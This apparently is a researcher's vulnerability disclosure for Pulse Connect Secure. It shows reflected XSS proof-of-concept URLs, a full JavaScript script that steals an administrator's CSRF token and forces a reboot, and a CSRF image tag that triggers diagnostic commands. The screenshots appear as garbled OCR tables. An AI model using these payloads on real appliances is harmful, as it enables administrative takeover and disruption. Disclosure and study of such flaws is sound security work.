# ▪ **Description**

Pulse Connect Secure is vulnerable to multiple reflected Cross-Site Scripting attacks and to CSRF in the log out function. These vulnerabilities exist because the application fails to sanitize user input and lacks a CSRF token on the logout form. These vulnerabilities all require the user to be logged in as an Administrator.

## ▪ **Vulnerabilities**

### **Reflected XSS in launchHelp.cgi**

The **helpLaunchPage=** parameter is reflected in an iframe tag, if the value contains two quotes. It properly sanitizes quotes and tags, so one cannot simply close the src with a quote and inject after that. However, an attacker can use javascript: or data: to abuse this.

http(s)://<target>/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm(document.domain)(")

| $\times$ +<br>Administrator Console                                                                                                                                                        |          | $\boldsymbol{\times}$<br>$\Box$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|---------------------------------|
| 4 回 合 自 合 弘<br>$\times$ Q Search<br>4 0 k https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascrip                                                                     | $\equiv$ | $\equiv$                        |
| security<br>v = 0 SQL XSS Encryption Encoding Other<br>INT                                                                                                                                 |          |                                 |
| <b>Load URL</b><br>https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm('XSS')("")<br><b>Inst</b><br>$\frac{11}{36}$<br>Split URL<br>Execute<br>$\bullet$ |          | $\overline{t}$                  |
| Enable Post data Enable Referrer                                                                                                                                                           |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| <b>XSS</b>                                                                                                                                                                                 |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| OK<br>Cancel                                                                                                                                                                               |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
|                                                                                                                                                                                            |          |                                 |
| Transferring data from 192.168.1.50                                                                                                                                                        |          |                                 |#### **Reflected XSS in adminservercacertdetails.cgi**

The **certid**= parameter is reflected in the application's response and is not properly sanitized, allowing an attacker to inject tags. An attacker could come up with clever payloads to make the system run commands such as ping, ping6, traceroute, nslookup, arp, etc.

| $\infty$<br>Pulse Connect Secure - Cert X +<br>$\overline{0}$                                                                                                                                                                           | $\pmb{\times}$       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|
| $\times$ Q Search<br>① $\mathcal{C}_4$ https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid= <scrip<br><math>\bullet</math><br/><math display="block">\Box</math><br/><math>\bigoplus</math><br/>☆<br/>自</scrip<br> | $\equiv$             |
| security<br>view of SQL XSS Encryption Encoding Other<br>INT                                                                                                                                                                            |                      |
| <b>Load URL</b><br>$\overline{\phantom{a}}$<br>https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid= <script>alert("xss by @sxcurity")</script><br>y<br>Split URL<br>$\bullet$<br>Execute                           | $\ddot{\phantom{1}}$ |
| Enable Post data Enable Referrer                                                                                                                                                                                                        |                      |
| <b>Pulse Connect Secure</b><br><b>Pulse Secure</b> system                                                                                                                                                                               |                      |
| Authentication<br>Administrators<br>Maintenance<br>Wizards<br><b>Users</b>                                                                                                                                                              | $\mathbf{R}$         |
| Configuration > Trusted Server CAs ><br><b>Trusted Server CA</b><br>xss by @sxcurity<br><sup>8</sup> Error: Failed to load Trusted Server CA:                                                                                           |                      |
| OK                                                                                                                                                                                                                                      |                      |
|                                                                                                                                                                                                                                         |                      |
|                                                                                                                                                                                                                                         |                      |
|                                                                                                                                                                                                                                         |                      |
| Transferring data from 192.168.1.50                                                                                                                                                                                                     |                      |

*proof of concept:*

https://<target>/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert("xss")</script>

As stated earlier, this can easily be weaponized to steal the admin's CSRF tokens, thus allowing attackers to do anything that an admin would be able to do. I wrote and included a script that steals the admin's CSRF token and reboots the system.http://www.sxcurity.pro/pocs/pulse.js

```
1. // specifies the target 
2. var target = 'https://<target>/dana-admin/misc/rebootconfirm.cgi'; 
3. 
4. // steals the csrf token ;)
5. var cdl = get(target); 
6. document.body.innerHTML = cdl; 
7. var form = document.getElementsByTagName('input')[6]; 
8. var token = form.value; 
9. 
10. // Just shows your CSRF token for debugging I guess ;) 
11. alert(token); 
12. 
13. // build form with valid token and payload => Reboot 
14. document.body.innerHTML 
15. += '<form enctype="application/x-www-form-
   urlencoded" method="POST" action="/dana-
   admin/sysinfo/sysinfo.cgi" id="sxcurity">' 
16. + '<input type="hidden" name="btnConfirmAction" value="Reboot">' 
17. + '<input type="hidden" name="xsauth" value="'+ token +'">' 
18. + \sqrt{\frac{1}{5}}19. 
20. // submits our csrf form! 
21. document.forms["sxcurity"].submit(); 
22. 
23. function get(url) { 
24. var xmlHttp = new XMLHttpRequest();<br>25. xmlHttp.open("GET", url, false);
      25. xmlHttp.open("GET", url, false); 
26. xmlHttp.send(null); 
27. return xmlHttp.responseText; 
28. }
```
## **CSRF in diag.cgi**

The diag.cgi file is responsible for running commands such as ping, ping6, traceroute, traceroute6, nslookup, Arp, and Portprobe. These functions do not have any protections against CSRF. That can allow an attacker to run these commands against any IP if they can get an admin to visit their malicious CSRF page.

This attack can be as simple as making an admin view a page with this HTML

- 1. **<img** src="https://<target>/dana-
- admin/diag/diag.cgi?a=p&runcmd=0&addr=<victim\_box>&sourceIP=" alt="pinging!"**>**